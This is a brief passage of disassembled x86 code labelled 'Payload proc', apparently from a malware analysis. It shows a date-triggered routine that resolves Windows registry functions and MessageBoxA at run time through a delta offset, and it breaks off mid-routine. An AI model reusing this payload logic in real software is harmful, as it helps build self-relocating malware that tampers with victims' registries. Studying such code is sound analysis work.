 Payload proc near
call GetSyctemTime
cmp ss:word_4019DF[ebp], 1
jnz locret_4018D0
mov eax, offset aUser32_dll ; "USER32.dll"
add eax, ebp
call GetModuleHandleAddress_0
cmp eax, 0
jz locret_4018D0
mov ss:dword_401ED1[ebp], eax
mov eax, offset aAdvapi32_dll ; "ADVAPI32.dll"
add eax, ebp
call GetModuleHandleAddress_0
cmp eax, 0
jz locret_4018D0
mov ss:dword_401ED5[ebp], eax
mov edx, offset aRegopenkeyexa ; "RegOpenKeyExA"
add edx, ebp
mov eax, ss:dword_401ED5[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0
mov ss:RegOpenKeyExA[ebp], eax
mov edx, offset aRegsetvalueexa ; "RegSetValueExA"
add edx, ebp
mov eax, ss:dword_401ED5[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0
mov ss:RegSetValueExA[ebp], eax
mov edx, offset aMessageboxa ; "MessageBoxA"
add edx, ebp
mov eax, ss:dword_401ED1[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0